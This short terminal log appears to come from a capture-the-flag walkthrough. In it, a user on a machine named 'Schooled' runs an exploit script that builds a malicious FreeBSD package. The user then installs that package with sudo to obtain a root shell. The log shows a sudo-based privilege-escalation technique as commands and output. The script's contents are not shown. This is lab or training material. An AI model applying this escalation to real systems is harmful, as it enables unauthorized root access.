 jamie@Schooled:/tmp $ chmod +x exp.sh
jamie@Schooled:/tmp $ ./exp.sh
jamie@Schooled:/tmp $ ls
exp.sh mysql.sock mysqlx.sock.lock
f mysql.sock.lock package
mypackage-1.0_5.txz mysqlx.sock
jamie@Schooled:/tmp $ sudo pkg install --no-repo-update mypackage-1.0_5.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
mypackage: 1.0_5
Number of packages to be installed: 1
Proceed with this action? [y/N]: Y
[1/1] Installing mypackage-1.0_5...
Resetting root shell
rm: /tmp/a: No such file or directory